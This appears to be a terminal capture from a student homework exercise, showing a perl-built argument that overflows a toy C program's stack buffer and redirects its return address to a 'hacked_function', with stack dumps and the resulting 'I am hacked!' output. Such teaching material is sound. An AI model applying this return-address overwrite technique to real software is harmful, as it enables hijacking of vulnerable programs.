 limhyun@limhyun:~/hw03$ ./bof `perl -e 'printf "12345678901234\x98\x84\x04\x08"'`
The address of normal_function = 0x804845b
The address of hacked_function = 0x8048498
Stack before input :
0x2
0xb776b930
0xb7729000
0xbffe7a18
0x80484f9
0xbffe85c0
(nil)
12345678901234��
Stack after input :
0x32310002
0x36353433
0x30393837
0x34333231
0x8048498
0xbffe8500
(nil)
I am hacked!
세그멘테이션 오류